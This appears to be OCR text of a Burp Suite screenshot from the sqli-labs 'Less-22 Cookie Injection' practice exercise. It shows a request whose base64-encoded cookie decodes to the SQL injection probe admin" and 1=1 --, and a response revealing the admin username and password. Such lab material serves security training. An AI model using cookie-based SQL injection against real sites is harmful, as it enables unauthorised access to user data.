 Burp Suite Community E...
Less-22 Cookie Injection...
09:20 下午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
11 × ...
Send Cancel < > HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /Less-22/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7
8 DNT: 1
9 Connection: close
10 Cookie: uname=YWRtaW4iIGFuZCAxPTEgLS0g
11 Upgrade-Insecure-Requests: 1
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
24
25 <center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS :
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = YWRtaW4iIGFuZCAxPTEgLS0g and expires: Sat 16 Oct 2021 - 14:20:01<b
</font>
<font color= "pink" font size="5">
Your Login name:admin<br>
<font color= "grey" font size="5">
Your Password:admin
</font>
</b>
<br>
Your ID:8<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28
Search...
0 matches
INSPECTOR
Selection (24)
SELECTED TEXT
YWRtaW4iIGFuZCAxPTEgLS0g
DECODED FROM: URL encoding
YWRtaW4iIGFuZCAxPTEgLS0g
DECODED FROM: Base64
admin" and 1=1 --
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (7)
Done
1,385 bytes | 42 millis